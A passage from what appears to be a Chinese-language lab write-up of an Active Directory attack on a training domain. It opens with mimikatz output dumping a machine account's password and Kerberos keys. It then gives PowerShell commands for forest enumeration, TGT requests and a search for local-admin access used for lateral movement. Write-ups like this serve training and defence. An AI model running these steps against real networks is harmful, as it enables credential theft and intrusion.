a8809e48dc99d5c8afd1739ab10d0e6a rc4_hmac_old a8809e48dc99d5c8afd1739ab10d0e6a rc4_md4 a8809e48dc99d5c8afd1739ab10d0e6a rc4_hmac_nt_exp a8809e48dc99d5c8afd1739ab10d0e6a rc4_hmac_old_exp a8809e48dc99d5c8afd1739ab10d0e6a Authentication Id : 0 ; 21040 (00000000 :00005230 ) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 1 /17 /2025 12 :13 :01 AM SID : S-1-5-96-0-0 * Username : EU-SQL34 $ * Domain : eu.eurocorp.local * Password : 29 e0 3 b db 75 52 1 b c2 2 c 0 f fe da 8 c fc 85 a1 d0 ed 4 c 5 a 3 e b8 23 63 f2 dc df 04 88 e0 d5 5 b 0 c 07 fd d6 71 5 b 80 82 4 d 0 b 7 d 33 4 e e2 f0 c1 9 c 92 97 3 b 97 55 6 b ea 74 76 34 54 63 83 a5 8 a e5 30 dd 85 ad 62 5 a 4 f 34 06 44 d9 f3 08 b8 07 2 f ee e2 d0 10 25 cc f0 70 e6 b6 8 c 4 c 96 2 a 74 e1 fc 04 d8 f5 06 16 da 0 d 1 e 21 0 f 8 c cf c8 d2 90 32 09 8 f 65 0 b 4 b 45 1 c 78 7 f 61 f3 6 b f8 57 6 e f3 d7 fc d3 ed 45 bc 3 b 00 f8 38 3 a 62 53 5 b c3 45 7 d 41 f1 13 cf 23 bb 5 e ae 73 3 f ea b7 79 1 c b3 e6 d4 10 b1 46 1 a 82 c1 2 e 65 a7 48 32 59 d2 a4 8 d 69 20 14 59 23 8 d 99 29 96 82 aa c2 1 c d5 7 a 7 e c2 a7 e9 a5 84 72 7 c 60 4 e 01 5 f 50 5 c 85 4 f 09 ab fc ff 79 97 44 1 e 87 a1 11 e6 30 4 f ef 54 70 a6 8 c ed a1 ae 1 c a3 c8 dc 18 82 e6 ea * Key List : aes256_hmac 951 f38603d66175dfc8ea566538aa772ce9529065ddb3f851529a016ea4f84c8 aes128_hmac 192 aab74e2f59c1a429c4c472d41a13a rc4_hmac_nt a8809e48dc99d5c8afd1739ab10d0e6a rc4_hmac_old a8809e48dc99d5c8afd1739ab10d0e6a rc4_md4 a8809e48dc99d5c8afd1739ab10d0e6a rc4_hmac_nt_exp a8809e48dc99d5c8afd1739ab10d0e6a rc4_hmac_old_exp a8809e48dc99d5c8afd1739ab10d0e6a Authentication Id : 0 ; 21012 (00000000 :00005214 ) Session : Interactive from 1 User Name : UMFD-1 Domain : Font Driver Host Logon Server : (null) Logon Time : 1 /17 /2025 12 :13 :01 AM SID : S-1-5-96-0-1 * Username : EU-SQL34 $ * Domain : eu.eurocorp.local * Password : 29 e0 3 b db 75 52 1 b c2 2 c 0 f fe da 8 c fc 85 a1 d0 ed 4 c 5 a 3 e b8 23 63 f2 dc df 04 88 e0 d5 5 b 0 c 07 fd d6 71 5 b 80 82 4 d 0 b 7 d 33 4 e e2 f0 c1 9 c 92 97 3 b 97 55 6 b ea 74 76 34 54 63 83 a5 8 a e5 30 dd 85 ad 62 5 a 4 f 34 06 44 d9 f3 08 b8 07 2 f ee e2 d0 10 25 cc f0 70 e6 b6 8 c 4 c 96 2 a 74 e1 fc 04 d8 f5 06 16 da 0 d 1 e 21 0 f 8 c cf c8 d2 90 32 09 8 f 65 0 b 4 b 45 1 c 78 7 f 61 f3 6 b f8 57 6 e f3 d7 fc d3 ed 45 bc 3 b 00 f8 38 3 a 62 53 5 b c3 45 7 d 41 f1 13 cf 23 bb 5 e ae 73 3 f ea b7 79 1 c b3 e6 d4 10 b1 46 1 a 82 c1 2 e 65 a7 48 32 59 d2 a4 8 d 69 20 14 59 23 8 d 99 29 96 82 aa c2 1 c d5 7 a 7 e c2 a7 e9 a5 84 72 7 c 60 4 e 01 5 f 50 5 c 85 4 f 09 ab fc ff 79 97 44 1 e 87 a1 11 e6 30 4 f ef 54 70 a6 8 c ed a1 ae 1 c a3 c8 dc 18 82 e6 ea * Key List : aes256_hmac 951 f38603d66175dfc8ea566538aa772ce9529065ddb3f851529a016ea4f84c8 aes128_hmac 192 aab74e2f59c1a429c4c472d41a13a rc4_hmac_nt a8809e48dc99d5c8afd1739ab10d0e6a rc4_hmac_old a8809e48dc99d5c8afd1739ab10d0e6a rc4_md4 a8809e48dc99d5c8afd1739ab10d0e6a rc4_hmac_nt_exp a8809e48dc99d5c8afd1739ab10d0e6a rc4_hmac_old_exp a8809e48dc99d5c8afd1739ab10d0e6a Authentication Id : 0 ; 999 (00000000 :000003 e7) Session : UndefinedLogonType from 0 User Name : EU-SQL34 $ Domain : EU Logon Server : (null) Logon Time : 1 /17 /2025 12 :13 :01 AM SID : S-1-5-18 * Username : eu-sql34 $ * Domain : EU.EUROCORP.LOCAL * Password : 29 e0 3 b db 75 52 1 b c2 2 c 0 f fe da 8 c fc 85 a1 d0 ed 4 c 5 a 3 e b8 23 63 f2 dc df 04 88 e0 d5 5 b 0 c 07 fd d6 71 5 b 80 82 4 d 0 b 7 d 33 4 e e2 f0 c1 9 c 92 97 3 b 97 55 6 b ea 74 76 34 54 63 83 a5 8 a e5 30 dd 85 ad 62 5 a 4 f 34 06 44 d9 f3 08 b8 07 2 f ee e2 d0 10 25 cc f0 70 e6 b6 8 c 4 c 96 2 a 74 e1 fc 04 d8 f5 06 16 da 0 d 1 e 21 0 f 8 c cf c8 d2 90 32 09 8 f 65 0 b 4 b 45 1 c 78 7 f 61 f3 6 b f8 57 6 e f3 d7 fc d3 ed 45 bc 3 b 00 f8 38 3 a 62 53 5 b c3 45 7 d 41 f1 13 cf 23 bb 5 e ae 73 3 f ea b7 79 1 c b3 e6 d4 10 b1 46 1 a 82 c1 2 e 65 a7 48 32 59 d2 a4 8 d 69 20 14 59 23 8 d 99 29 96 82 aa c2 1 c d5 7 a 7 e c2 a7 e9 a5 84 72 7 c 60 4 e 01 5 f 50 5 c 85 4 f 09 ab fc ff 79 97 44 1 e 87 a1 11 e6 30 4 f ef 54 70 a6 8 c ed a1 ae 1 c a3 c8 dc 18 82 e6 ea * Key List : aes256_hmac 9 da664ef8d6659d982234c37bb86a444a2e7477b9a40374b911d7c40d16fd104 rc4_hmac_nt a8809e48dc99d5c8afd1739ab10d0e6a rc4_hmac_old a8809e48dc99d5c8afd1739ab10d0e6a rc4_md4 a8809e48dc99d5c8afd1739ab10d0e6a rc4_hmac_nt_exp a8809e48dc99d5c8afd1739ab10d0e6a rc4_hmac_old_exp a8809e48dc99d5c8afd1739ab10d0e6a mimikatz(commandline) Bye!
看到有个dbadmin用户在机器上,应该是远程过来的
枚举下eu的dc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 PS C:\ad\tools> Get-Forest -Forest eurocorp.localRootDomainSid : S-1-5-21-3333069040-3914854601-3606488808 Name : eurocorp.local Sites : {Default-First-Site-Name } Domains : {eurocorp.local, eu.eurocorp.local} GlobalCatalogs : {eurocorp-dc .eurocorp.local, eu-dc .eu.eurocorp.local} ApplicationPartitions : {DC=ForestDnsZones,DC=eurocorp,DC=local, DC=DomainDnsZones,DC=eu,DC=eurocorp,DC=local, DC=DomainDnsZones,DC=eurocorp,DC=local} ForestModeLevel : 7 ForestMode : Unknown RootDomain : eurocorp.local Schema : CN=Schema,CN=Configuration,DC=eurocorp,DC=local SchemaRoleOwner : eurocorp-dc .eurocorp.local NamingRoleOwner : eurocorp-dc .eurocorp.local
有dc了eu-dc.eu.eurocorp.local,请求下tgt
有了票据看下这个dbadmin是不是对面 eu.eurocorp.local 域某些机器的(虽然就一个..)的localadmin
加载下 Find-PSRemotingLocalAdminAccess.ps1(这个会自动用票据去尝试)
1 . .\Find-PSRemotingLocalAdminAccess.ps1
然后枚举
1 Find-PSRemotingLocalAdminAccess -Domain EU.EUROCORP.LOCAL -verbose
就eu-sql34有localadmin,那就远程过去